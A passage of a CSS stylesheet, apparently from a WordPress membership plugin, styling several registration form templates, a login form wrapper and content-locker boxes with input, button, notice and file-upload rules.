.ihc-register-9 .iump-form-line-register textarea:hover, .ihc-register-9 .iump-form-line-register select:hover, .ihc-register-9 .iump-form-line-register .select2-selection:hover,
.ihc-register-9 .iump-form-line-register input[type=text]:focus, .ihc-register-9 .iump-form-line-register input[type=password]:focus, .ihc-register-9 .iump-form-line-register input[type=number]:focus,
.ihc-register-9 .iump-form-line-register textarea:focus, .ihc-register-9 .iump-form-line-register select:focus, .ihc-register-9 .iump-form-line-register .select2-selection:focus
, .ihc-register-9 .iump-form-line-register select:checked{
border-color:#26bbea;
background-color: #fff;
box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
-webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0.1);
-moz-box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
}
.ihc-register-9 .iump-form-line-register textarea{
min-height:60px;
border-radius: 10px !important;
-webkit-border-radius: 10px !important;
-moz-border-radius: 10px !important;
-o-border-radius: 10px !important;
}
.ihc-register-9 .ihc-wrapp-file-field{
box-sizing:border-box;
padding: 10px;
border: 2px dashed #ddd;
}
.ihc-register-9 .iump-form-sublabel, .ihc-register-9 .ihc-register-notice{
text-align:left;
padding-left:15px;
}
.ihc-register-9 .ihc-file-upload-button{
text-align:left;
}
.ihc-register-9 .ihc-wrapp-file-upload{
display:block;
margin-top: 10px;
}
.ihc-register-9 .iump-form-checkbox-wrapper,.ihc-register-9  .iump-form-radiobox-wrapper{
text-align:left;
padding-left:20px;
}
.ihc-register-9 .iump-form-checkbox,.ihc-register-9  .iump-form-radiobox, .ihc-register-9  .iump-form-paybox{
display:inline-block;
}
.ihc-register-9 .ihc-tos-wrap{
position:relative;
text-align:left;
padding:10px 0;
}
.ihc-register-9 .iump-submit-form{
text-align:center;
margin-top:30px;
}
.ihc-register-9 .iump-submit-form input{
color:#fff !important;
min-width:250px;
width:60%;
border:none; box-shadow:none !important;
border-radius:3px;
text-transform:capitalize;
font-size: 14px;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;	 
padding: 10px 30px 11px;
border-radius: 50px;
-webkit-border-radius: 50px;
-moz-border-radius: 50px;
-o-border-radius: 50px;
min-height:45px;
font-size:18px;
font-weight:bold; 
background-color: rgb(241, 95, 121);
background-image: linear-gradient(to left, rgb(178, 69, 146), rgb(241, 95, 121));
}
.ihc-register-9 .iump-submit-form input:hover{	
width:67%;
}
.ihc-register-9 .ihc-register-notice, .ihc-register-9 #ihc_coupon_code_check_div_msg{
position: absolute;
z-index: 100;
background: #dd3559;
padding: 5px 8px;
-webkit-border-radius: 3px;
border-radius: 3px;
position: absolute;
right: 0;
margin-bottom: 8px;
max-width: 230px;
font-size: .875rem;
color: #fff;
top: 100%;
margin-top: -2px;
opacity:1;
-webkit-transition: all 0.6s linear 0s;
-moz-transition: all 0.6s linear 0s;
-ms-transition: all 0.6s linear 0s;
-o-transition: all 0.6s linear 0s;
transition: all 0.6s linear 0s;
-webkit-animation: fadeIn 1s;
animation: fadeIn 1s;
color:#fff !important;
}
.ihc-register-9 .ihc-coupon-valid{
background:#27bebe !important;
}
.ihc-register-9 .ihc-register-notice:before{
content: '';
display: block;
position: absolute;
left: 50%;
top: -8px;
margin-left: -5px;
width: 0;
height: 0;
border-style: solid;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-bottom: 5px solid #dd3559;
}
.ihc-register-9 .ihc-input-notice {
border-color: #dd3559!important;
} .ihc-register-10{
min-width:300px;
font-family: Helvetica, sans-serif, 'Trebuchet MS';
font-size: 14px;
box-sizing:border-box;
display:block;
max-width:500px; font-size: 14px;
color:#7f7f97;
text-align:left;
}
.ihc-register-10 .iump-labels-register{
font-size:14px;
min-width:130px;
padding-right:10px;
display:block;
text-align:left; color:#777;
}
.ihc-register-10 .iump-form-line-register{
border-bottom:none;
margin-bottom:15px;
position:relative;
}
.ihc-register-10 .iump-form-text,
.ihc-register-10 .iump-form-password,
.ihc-register-10 .iump-form-unique_value_text,
.ihc-register-10 .iump-form-date
{
position: relative;
display: table;
border-collapse: separate;
}
.ihc-register-10 .iump-form-line-register input[type=text], .ihc-register-10 .iump-form-line-register input[type=password], .ihc-register-10 .iump-form-line-register input[type=number],
.ihc-register-10 .iump-form-line-register textarea, .ihc-register-10 .iump-form-line-register select, .ihc-register-10 .iump-form-line-register .select2-selection{
border: 1px solid rgba(0, 0, 0, 0.1);
border-radius: 2px;
color: #444;
padding: 8px 10px 7px;
display:block;
width:100%;
min-height:40px;
background-color: #f7f7f7;
box-shadow: 2px 0px 30px rgba(0,0,0,0);
-webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0);
-moz-box-shadow: 2px 0px 30px rgba(0,0,0,0);
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
.ihc-register-10 .iump-form-line-register input[type=text]:hover, .ihc-register-10 .iump-form-line-register input[type=password]:hover, .ihc-register-10 .iump-form-line-register input[type=number]:hover,
.ihc-register-10 .iump-form-line-register textarea:hover, .ihc-register-10 .iump-form-line-register select:hover, .ihc-register-10 .iump-form-line-register .select2-selection:hover,
.ihc-register-10 .iump-form-line-register input[type=text]:focus, .ihc-register-10 .iump-form-line-register input[type=password]:focus, .ihc-register-10 .iump-form-line-register input[type=number]:focus,
.ihc-register-10 .iump-form-line-register textarea:focus, .ihc-register-10 .iump-form-line-register select:focus, .ihc-register-10 .iump-form-line-register .select2-selection:focus
{
border-color:#31aae1;
background-color: #fff;
box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
-webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0.1);
-moz-box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
}
.ihc-register-10 .iump-form-line-register .iump-form-checkbox-wrapper,.ihc-register-10 .iump-form-line-register .iump-form-radiobox-wrapper{
margin-top:10px;
}
.ihc-register-10 .iump-form-text .iump-labels-register,
.ihc-register-10 .iump-form-password .iump-labels-register,
.ihc-register-10 .iump-form-unique_value_text .iump-labels-register,
.ihc-register-10 .iump-form-date .iump-labels-register
{
padding: 6px 12px;
width: 1%;
white-space: nowrap;
vertical-align: middle;
font-size: 14px;
font-weight: normal;
line-height: 1;
color: #555;
text-align: center;
background-color: #eee;
border: 1px solid #ccc;
border-radius: 4px;
border-top-right-radius: 0;
border-bottom-right-radius: 0;
border-right: 0;
display: table-cell;	
min-width: inherit;
}
.ihc-register-10 .iump-form-text input[type=text],
.ihc-register-10 .iump-form-password input[type=text],
.ihc-register-10 .iump-form-password input[type=password],
.ihc-register-10 .iump-form-unique_value_text input[type=text],
.ihc-register-10 .iump-form-date input[type=text]
{   
border-radius: 4px;
height: 34px;
padding: 6px 12px;
font-size: 14px;
line-height: 1.42857143;
border: 1px solid #ddd;
-webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,.07);
box-shadow: inset 0 1px 2px rgba(0,0,0,.07);
background-color: #fff;
color: #32373c;
outline: 0;
-webkit-transition: 50ms border-color ease-in-out;
transition: 50ms border-color ease-in-out;
position: relative;
z-index: 2;
float: left;
width: 100%;
margin-bottom: 0 !important;
margin-top: 0 !important;
display: table-cell;
border-top-left-radius: 0;
border-bottom-left-radius: 0; 
}
.ihc-register-10 .iump-form-text .iump-form-sublabel,
.ihc-register-10 .iump-form-password .iump-form-sublabel,
.ihc-register-10 .iump-form-unique_value_text .iump-form-sublabel,
.ihc-register-10 .iump-form-date .iump-form-sublabel{
display: table-cell;
width: 1%;
white-space: nowrap;
vertical-align: middle;
padding: 6px 12px;
font-size: 14px;
font-weight: normal;
line-height: 1;
color: #555;
text-align: center;
background-color: #eee;
border: 1px solid #ccc;
border-radius: 4px;
border-top-left-radius: 0;
border-bottom-left-radius: 0;
border-left: 0;
}
.ihc-register-10 .ihc-register-notice, .ihc-register-10 #ihc_coupon_code_check_div_msg{
position: absolute;
z-index: 100;
background: #dd3559;
padding: 5px 8px;
-webkit-border-radius: 3px;
border-radius: 3px;
position: absolute;
right: 0;
margin-bottom: 8px;
max-width: 230px;
font-size: .875rem;
color: #fff;
top: 100%;
margin-top: -2px;
opacity:1;
-webkit-transition: all 0.6s linear 0s;
-moz-transition: all 0.6s linear 0s;
-ms-transition: all 0.6s linear 0s;
-o-transition: all 0.6s linear 0s;
transition: all 0.6s linear 0s;-webkit-animation: fadeIn 1s;
animation: fadeIn 1s;
color:#fff !important;
}
.ihc-register-10 .ihc-coupon-valid{
background:#27bebe !important;
}
.ihc-register-10 .ihc-input-notice {
border-color: #dd3559!important;
}
.ihc-register-10 .ihc-register-notice:before{
content: '';
display: block;
position: absolute;
left: 50%;
top: -8px;
margin-left: -5px;
width: 0;
height: 0;
border-style: solid;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-bottom: 5px solid #dd3559;
}
.ihc-register-10 .iump-submit-form{
text-align:center;
}
.ihc-register-10 .iump-submit-form input{
color:#fff !important;
width:100%;
padding: 15px 14px; background-color: rgb(52, 138, 199);
background-image: linear-gradient(to left, rgb(116, 116, 191), rgb(52, 138, 199));
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
.ihc-register-10 .iump-submit-form input:hover{	
color:#fff !important; border-radius: 50px;
-webkit-border-radius: 50px;
-moz-border-radius: 50px;
-o-border-radius: 50px;
}
.ihc-register-10 .iump-form-line-register textarea{
min-height:60px;
}
.ihc-register-10 .ihc-wrapp-file-field{
box-sizing:border-box;
padding: 10px;
display:block;
margin-top: 10px;
border: 2px dashed #08d1b2;
width: 100%;
}
.ihc-register-10 .ihc-strength-wrapper{
position:absolute;
right: 10px;
top: 100%;
margin-top: -17px;
}
.ihc-register-10 .ihc-strength-wrapper .ihc-strength-label{
margin-top:-7px;
} .ihc-register-11{
margin: 10px;
text-align:center;
box-sizing:border-box;
display:block;
text-align:left;
}
.ihc-register-11 .iump-form-line-register{
margin-bottom:20px;
font-family: Helvetica, sans-serif, 'Trebuchet MS';
color: #888;
font-size:15px;
}
.ihc-register-11 .ihc-register-notice{
text-align:left;
font-size:13px;
}
.ihc-register-11 .ihc-sm-wrapp-fe{
text-align:left;
}
.ihc-register-11 .iump-level-details-register{
margin:15px 0px;
}
.ihc-register-11 .iump-labels-register{
font-size:15px;
min-width:130px;
padding-right:10px;
display:block;
text-align:left;
font-family: Helvetica, sans-serif, 'Trebuchet MS';
}
.ihc-register-11 .iump-form-line-register{
border-bottom:none;
}
.ihc-register-11 .iump-form-line-register input[type=text], .ihc-register-11 .iump-form-line-register input[type=password], .ihc-register-11 .iump-form-line-register input[type=number],
.ihc-register-11 .iump-form-line-register textarea, .ihc-register-11 .iump-form-line-register select, .ihc-register-11 .iump-form-line-register .select2-selection{
border: 0px solid rgba(0, 0, 0, 0.1);
border-bottom: 1px solid rgba(0, 0, 0, 0.15);
border-radius: 2px;
color: #555;
background-color:transparent;
padding: 8px 10px 7px;
display:block;
width:100%;
font-family: Helvetica, sans-serif, 'Trebuchet MS';
font-size: 14px;
min-height:36px;
text-align: left; 
}
.ihc-register-11 .iump-form-line-register textarea{
min-height:60px;
}
.ihc-register-11 .ihc-wrapp-file-field{
box-sizing:border-box;
padding: 10px;
border: 2px dashed #ddd;
}
.ihc-register-11 .iump-form-sublabel, .ihc-register-11 .ihc-file-upload-button{
text-align:left;
}
.ihc-register-11 .ihc-wrapp-file-upload{
display:block;
margin-top: 10px;
}
.ihc-register-11 .iump-form-checkbox-wrapper,.ihc-register-11  .iump-form-radiobox-wrapper{
text-align:left;
padding-left:20px;
}
.ihc-register-11 .iump-form-checkbox,.ihc-register-11  .iump-form-radiobox, .ihc-register-11  .iump-form-paybox{
display:inline-block;
}
.ihc-register-11 .ihc-tos-wrap{
position:relative;
text-align:left;
padding:10px 0;
}
.ihc-register-11 .iump-submit-form{
text-align:center;
margin-top:10px;
}
.ihc-register-11 .iump-submit-form input{
color:#fff !important;
width:100%;
border:none;
background:none repeat scroll 0 0 #ea4872 !important;
border-color:#ea4872 !important;
box-shadow:none !important;
border-radius:3px;
text-transform:capitalize;
font-size: 14px;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;	 
padding: 10px 30px 11px;
border-radius: 50px;
-webkit-border-radius: 50px;
-moz-border-radius: 50px;
-o-border-radius: 50px;
min-height:45px;
font-size:18px;
font-weight:bold; 
}
.ihc-register-11 .iump-submit-form input:hover{	
background:none repeat scroll 0 0 #d3365e !important;
}
.ihc-register-11 .ihc-register-notice{
color: #dd3559;
-webkit-transition: all 0.6s linear 0s;
-moz-transition: all 0.6s linear 0s;
-ms-transition: all 0.6s linear 0s;
-o-transition: all 0.6s linear 0s;
transition: all 0.6s linear 0s;
-webkit-animation: fadeIn 1s;
animation: fadeIn 1s;
}
.ihc-register-11 .ihc-input-notice {
-webkit-transition: all 0.6s linear 0s;
-moz-transition: all 0.6s linear 0s;
-ms-transition: all 0.6s linear 0s;
-o-transition: all 0.6s linear 0s;
transition: all 0.6s linear 0s;
border-color: #dd3559!important;
} .ihc-register-12{
margin: 10px;
text-align:center;
box-sizing:border-box;
display:block;
text-align:left;
}
.ihc-register-12 .iump-form-line-register{
font-family: Helvetica, sans-serif, 'Trebuchet MS';
color: #888;
font-size:15px;
}
.ihc-register-12 .ihc-register-notice{
text-align:left;
font-size:13px;
}
.ihc-register-12 .ihc-sm-wrapp-fe{
text-align:left;
}
.ihc-register-12 .iump-level-details-register{
margin:15px 0px;
}
.ihc-register-12 .iump-labels-register{
font-size:15px;
min-width:130px;
padding-right:10px;
padding-left:15px;
display:block;
text-align:left;
font-family: Helvetica, sans-serif, 'Trebuchet MS';
}
.ihc-register-12 .iump-form-line-register{
border-bottom:none;
position:relative;
}
.ihc-register-12 .iump-form-line-register input[type=text], .ihc-register-12 .iump-form-line-register input[type=password], .ihc-register-12 .iump-form-line-register input[type=number],
.ihc-register-12 .iump-form-line-register textarea, .ihc-register-12 .iump-form-line-register select, .ihc-register-12 .iump-form-line-register .select2-selection{
border: 0px solid rgba(0, 0, 0, 0.1);
border: 1px solid rgba(0, 0, 0, 0.15);
border-radius: 2px;
color: #555;
background-color:transparent;
padding: 8px 10px 7px;
display:block;
width:100%;
font-family: Helvetica, sans-serif, 'Trebuchet MS';
font-size: 14px;
min-height:36px;
text-align: left;     
border-radius: 45px !important;
-webkit-border-radius: 45px !important;
-moz-border-radius: 45px !important;
-o-border-radius: 45px !important;
box-shadow: 2px 0px 30px rgba(0,0,0,0);
-webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0);
-moz-box-shadow: 2px 0px 30px rgba(0,0,0,0);
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
margin-bottom:0px !important;
}
.ihc-register-12 .iump-form-line-register .select2-selection{
padding-top:2px;
}
.ihc-register-12 .iump-form-line-register input[type=text]:hover, .ihc-register-12 .iump-form-line-register input[type=password]:hover, .ihc-register-12 .iump-form-line-register input[type=number]:hover,
.ihc-register-12 .iump-form-line-register textarea:hover, .ihc-register-12 .iump-form-line-register select:hover, .ihc-register-12 .iump-form-line-register .select2-selection:hover,
.ihc-register-12 .iump-form-line-register input[type=text]:focus, .ihc-register-12 .iump-form-line-register input[type=password]:focus, .ihc-register-12 .iump-form-line-register input[type=number]:focus,
.ihc-register-12 .iump-form-line-register textarea:focus, .ihc-register-12 .iump-form-line-register select:focus, .ihc-register-12 .iump-form-line-register .select2-selection:focus
, .ihc-register-12 .iump-form-line-register select:checked{
border-color:#26bbea;
background-color: #fff;
box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
-webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0.1);
-moz-box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
}
.ihc-register-12 .iump-form-line-register textarea{
min-height:60px;     
border-radius: 10px !important;
-webkit-border-radius: 10px !important;
-moz-border-radius: 10px !important;
-o-border-radius: 10px !important;
}
.ihc-register-12 .ihc-wrapp-file-field{
box-sizing:border-box;
padding: 10px;
border: 2px dashed #ddd;
}
.ihc-register-12 .iump-form-sublabel, .ihc-register-12 .ihc-register-notice{
text-align:left;
padding-left:15px;
}
.ihc-register-12 .ihc-file-upload-button{
text-align:left;
}
.ihc-register-12 .ihc-wrapp-file-upload{
display:block;
margin-top: 10px;
}
.ihc-register-12 .iump-form-checkbox-wrapper,.ihc-register-12  .iump-form-radiobox-wrapper{
text-align:left;
padding-left:20px;
}
.ihc-register-12 .iump-form-checkbox,.ihc-register-12  .iump-form-radiobox, .ihc-register-12  .iump-form-paybox{
display:inline-block;
}
.ihc-register-12 .ihc-tos-wrap{
position:relative;
text-align:left;
padding:10px 0;
}
.ihc-register-12 .iump-submit-form{
text-align:center;
margin-top:10px;
}
.ihc-register-12 .iump-submit-form input{
color:#fff !important;
min-width:250px;
width:50%;
border:none; box-shadow:none !important;
border-radius:3px;
text-transform:capitalize;
font-size: 14px;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;	 
padding: 10px 30px 11px;
border-radius: 50px;
-webkit-border-radius: 50px;
-moz-border-radius: 50px;
-o-border-radius: 50px;
min-height:45px;
font-size:18px;
font-weight:bold; 
background-color: rgb(241, 95, 121);
background-image: linear-gradient(to left, rgb(178, 69, 146), rgb(241, 95, 121));
}
.ihc-register-12 .iump-submit-form input:hover{	
width:57%;
}
.ihc-register-12 .ihc-register-notice, .ihc-register-12 #ihc_coupon_code_check_div_msg{
position: absolute;
z-index: 100;
background: #dd3559;
padding: 5px 8px;
-webkit-border-radius: 3px;
border-radius: 3px;
position: absolute;
right: 0;
margin-bottom: 8px;
max-width: 230px;
font-size: .875rem;
color: #fff;
top: 100%;
margin-top: -2px;
opacity:1;
-webkit-transition: all 0.6s linear 0s;
-moz-transition: all 0.6s linear 0s;
-ms-transition: all 0.6s linear 0s;
-o-transition: all 0.6s linear 0s;
transition: all 0.6s linear 0s;
-webkit-animation: fadeIn 1s;
animation: fadeIn 1s;
color:#fff !important;
}
.ihc-register-12 .ihc-coupon-valid{
background:#27bebe !important;
}
.ihc-register-12 .ihc-register-notice:before{
content: '';
display: block;
position: absolute;
left: 50%;
top: -8px;
margin-left: -5px;
width: 0;
height: 0;
border-style: solid;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-bottom: 5px solid #dd3559;
}
.ihc-register-12 .ihc-input-notice {
border-color: #dd3559!important;
} .ihc-register-13{
font-family: Helvetica, sans-serif, 'Trebuchet MS';
font-size: 14px;
box-sizing:border-box;
display:block; font-size: 14px;
color:#7f7f97;
}
.ihc-register-13 .iump-labels-register{
font-size:14px;
min-width:130px;
padding-right:10px;
display:block;
text-align:left; color:#777;
}
.ihc-register-13 .iump-form-line-register{
border-bottom:none;
margin-bottom:15px;
position:relative;
}
.ihc-register-13 .iump-form-text,
.ihc-register-13 .iump-form-password,
.ihc-register-13 .iump-form-unique_value_text,
.ihc-register-13 .iump-form-date
{
position: relative;
display: table;
border-collapse: separate;
}
.ihc-register-13 .iump-form-line-register input[type=text], .ihc-register-13 .iump-form-line-register input[type=password], .ihc-register-13 .iump-form-line-register input[type=number],
.ihc-register-13 .iump-form-line-register textarea, .ihc-register-13 .iump-form-line-register select, .ihc-register-13 .iump-form-line-register .select2-selection{
border: 1px solid rgba(0, 0, 0, 0.1);
border-radius: 2px;
color: #444;
padding: 8px 10px 7px;
display:block;
width:100%;
min-height:40px;
background-color: #f7f7f7;
box-shadow: 2px 0px 30px rgba(0,0,0,0);
-webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0);
-moz-box-shadow: 2px 0px 30px rgba(0,0,0,0);
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
.ihc-register-13 .iump-form-line-register input[type=text]:hover, .ihc-register-13 .iump-form-line-register input[type=password]:hover, .ihc-register-13 .iump-form-line-register input[type=number]:hover,
.ihc-register-13 .iump-form-line-register textarea:hover, .ihc-register-13 .iump-form-line-register select:hover, .ihc-register-13 .iump-form-line-register .select2-selection:hover,
.ihc-register-13 .iump-form-line-register input[type=text]:focus, .ihc-register-13 .iump-form-line-register input[type=password]:focus, .ihc-register-13 .iump-form-line-register input[type=number]:focus,
.ihc-register-13 .iump-form-line-register textarea:focus, .ihc-register-13 .iump-form-line-register select:focus, .ihc-register-13 .iump-form-line-register .select2-selection:focus
{
border-color:#31aae1;
background-color: #fff;
box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
-webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0.1);
-moz-box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
}
.ihc-register-13 .iump-form-line-register .iump-form-checkbox-wrapper,.ihc-register-13 .iump-form-line-register .iump-form-radiobox-wrapper{
margin-top:10px;
}
.ihc-register-13 .iump-form-text .iump-labels-register,
.ihc-register-13 .iump-form-password .iump-labels-register,
.ihc-register-13 .iump-form-unique_value_text .iump-labels-register,
.ihc-register-13 .iump-form-date .iump-labels-register
{
padding: 6px 12px;
width: 1%;
white-space: nowrap;
vertical-align: middle;
font-size: 14px;
font-weight: normal;
line-height: 1;
color: #555;
text-align: center;
background-color: #eee;
border: 1px solid #ccc;
border-radius: 4px;
border-top-right-radius: 0;
border-bottom-right-radius: 0;
border-right: 0;
display: table-cell;	
min-width: inherit;
}
.ihc-register-13 .iump-form-text input[type=text],
.ihc-register-13 .iump-form-password input[type=text],
.ihc-register-13 .iump-form-password input[type=password],
.ihc-register-13 .iump-form-unique_value_text input[type=text],
.ihc-register-13 .iump-form-date input[type=text]
{   
border-radius: 4px;
height: 34px;
padding: 6px 12px;
font-size: 14px;
line-height: 1.42857143;
border: 1px solid #ddd;
-webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,.07);
box-shadow: inset 0 1px 2px rgba(0,0,0,.07);
background-color: #fff;
color: #32373c;
outline: 0;
-webkit-transition: 50ms border-color ease-in-out;
transition: 50ms border-color ease-in-out;
position: relative;
z-index: 2;
float: left;
width: 100%;
margin-bottom: 0 !important;
margin-top: 0 !important;
display: table-cell;
border-top-left-radius: 0;
border-bottom-left-radius: 0; 
}
.ihc-register-13 .iump-form-text .iump-form-sublabel,
.ihc-register-13 .iump-form-password .iump-form-sublabel,
.ihc-register-13 .iump-form-unique_value_text .iump-form-sublabel,
.ihc-register-13 .iump-form-date .iump-form-sublabel{
display: table-cell;
width: 1%;
white-space: nowrap;
vertical-align: middle;
padding: 6px 12px;
font-size: 14px;
font-weight: normal;
line-height: 1;
color: #555;
text-align: center;
background-color: #eee;
border: 1px solid #ccc;
border-radius: 4px;
border-top-left-radius: 0;
border-bottom-left-radius: 0;
border-left: 0;
}
.ihc-register-13 .ihc-register-notice, .ihc-register-13 #ihc_coupon_code_check_div_msg{
position: absolute;
z-index: 100;
background: #dd3559;
padding: 5px 8px;
-webkit-border-radius: 3px;
border-radius: 3px;
position: absolute;
right: 0;
margin-bottom: 8px;
max-width: 230px;
font-size: .875rem;
color: #fff;
top: 100%;
margin-top: -2px;
opacity:1;
-webkit-transition: all 0.6s linear 0s;
-moz-transition: all 0.6s linear 0s;
-ms-transition: all 0.6s linear 0s;
-o-transition: all 0.6s linear 0s;
transition: all 0.6s linear 0s;-webkit-animation: fadeIn 1s;
animation: fadeIn 1s;
color:#fff !important;
}
.ihc-register-13 .ihc-coupon-valid{
background:#27bebe !important;
}
.ihc-register-13 .ihc-input-notice {
border-color: #dd3559!important;
}
.ihc-register-13 .ihc-register-notice:before{
content: '';
display: block;
position: absolute;
left: 50%;
top: -8px;
margin-left: -5px;
width: 0;
height: 0;
border-style: solid;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-bottom: 5px solid #dd3559;
}
.ihc-register-13 .iump-submit-form{
text-align:center;
}
.ihc-register-13 .iump-submit-form input{
color:#fff !important;
width:60%;
padding: 15px 14px; background-color: rgb(52, 138, 199);
background-image: linear-gradient(to left, rgb(116, 116, 191), rgb(52, 138, 199));
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
.ihc-register-13 .iump-submit-form input:hover{	
color:#fff !important; border-radius: 50px;
-webkit-border-radius: 50px;
-moz-border-radius: 50px;
-o-border-radius: 50px;
}
.ihc-register-13 .iump-form-line-register textarea{
min-height:60px;
}
.ihc-register-13 .ihc-wrapp-file-field{
box-sizing:border-box;
padding: 10px;
display:block;
margin-top: 10px;
border: 2px dashed #08d1b2;
width: 100%;
}
.ihc-register-13 .ihc-strength-wrapper{
position:absolute;
right: 10px;
top: 100%;
margin-top: -17px;
}
.ihc-register-13 .ihc-strength-wrapper .ihc-strength-label{
margin-top:-7px;
} .ihc-register-14{
min-width:300px;
max-width: 500px;
font-family: Helvetica, sans-serif, 'Trebuchet MS'; 
font-size: 14px;
display:block;
margin:10px auto;
}
.ihc-register-14 .iump-labels-register{
font-size:15px;
font-weight:bold;
min-width:130px;
padding-right:10px;
display:block;
text-align:left;
box-sizing: content-box;
color: #555;
font-family: Helvetica, sans-serif, 'Trebuchet MS';
line-height: 26px;
font-size: 15px;
font-weight: 600;
margin-bottom: 8px;
}
.ihc-register-14 .iump-form-line-register{
border-bottom:none;
padding: 9px 5px;
}
.ihc-register-14 .iump-form-line-register input[type=text], .ihc-register-14 .iump-form-line-register input[type=password], 
.ihc-register-14 .iump-form-line-register input[type=number], .ihc-register-14 .iump-form-line-register textarea, 
.ihc-register-14 .iump-form-line-register select, .ihc-register-14 .iump-form-line-register .select2-selection{
border: 2px solid rgba(0, 0, 0, 0.15);
border-radius: 2px;
color: #2b2b2b;
padding: 8px 10px 7px;
display:block;
width:100%;
min-height: 37px;
}
.ihc-register-14 .iump-form-line-register .select2-selection{
min-height:40px;
}
.ihc-register-14 .ihc-wrapp-file-field{
box-sizing:border-box;
padding: 10px;
border: 2px dashed #ddd;
display:block;
margin-top: 10px;
}
.ihc-register-14 .iump-submit-form{
text-align: right;
}
.ihc-register-14 .iump-form-checkbox,.ihc-register-14  .iump-form-radiobox, .ihc-register-14  .iump-form-paybox{
display:inline-block;
}
.ihc-register-14 .iump-submit-form input, .ihc-register-14 .ihc-login-link{
color:#fff !important;
min-width: 100px;
border: none;
text-transform: capitalize;
padding: 16px 20px!important;
background:none repeat scroll 0 0 #3ba1da;
border-color:#e05d5d  !important;
box-shadow:none !important;
border-color: #5BC4BE !important;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
display: block;
width: 100%;
font-size: 15px;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
-ms-border-radius: 4px;
border-radius: 4px;
font-family: "Nunito", sans-serif;
font-weight: 400;
box-sizing: border-box;
line-height: 16px;
cursor: pointer;
border-bottom: 2px solid rgba(0,0,0,.1)!important;
text-align: center;
}
.ihc-register-14 .iump-submit-form input:hover {
background: none repeat scroll 0 0 #44b0ec;
}
.ihc-register-14 .ihc-login-link{
background: #eeeeee;
}
.ihc-register-14 .ihc-login-link:hover {
background: #e5e5e5;
}
.ihc-register-14 .ihc-login-link a{
color:#666;
}
.ihc-register-14 .ihc-register-notice{
-webkit-transition: all 0.6s linear 0s;
-moz-transition: all 0.6s linear 0s;
-ms-transition: all 0.6s linear 0s;
-o-transition: all 0.6s linear 0s;
transition: all 0.6s linear 0s;
-webkit-animation: fadeIn 1s;
nimation: fadeIn 1s;
}
.ihc-register-14 .ihc-input-notice {
border-color: #dd3559!important;
}
.ihc-register-14 .iump-register-row-left{
float: left;
width: 48%;
margin-top: 20px;	
}
.ihc-register-14 .iump-register-row-right{
float: right;
width: 48%;
margin-top: 20px;	
}   .ihc-login-form-wrap *{
box-sizing:border-box;
text-decoration:none;
}
.ihc-login-form-wrap a{
border-bottom:none !important;
} .ihc_locker_1{
text-align:center;
max-width:300px;
} .ihc_locker_2{
border: 1px solid #ededed;
-moz-box-shadow: 0 0 20px rgba(0,0,0,.07);
-webkit-box-shadow: 0 0 20px rgba(0,0,0,.07);
box-shadow: 0 0 20px rgba(0,0,0,.07);
background-color: #f7f7f7;
text-align:center;
min-height: 120px;
padding:25px;
border-radius: 9px;
max-width:500px; 
margin:10px auto; 
}
.ihc_locker_2 .lock_content{
min-height:30px;
vertical-align:middle; 
font-size:13px;
font-family:Arial, Helvetica, sans-serif;
}
.ihc_locker_2 .lock_content h2{
text-shadow: 1px 1px 2px #fff;
font-size:20px;
font-weight:bold;
font-family:Arial, Helvetica, sans-serif;
line-height:16px;
}
.ihc_locker_2 .lock_buttons{
margin:3px auto;
display:inline-block;
border-radius: 8px;
-moz-border-radius: 8px;
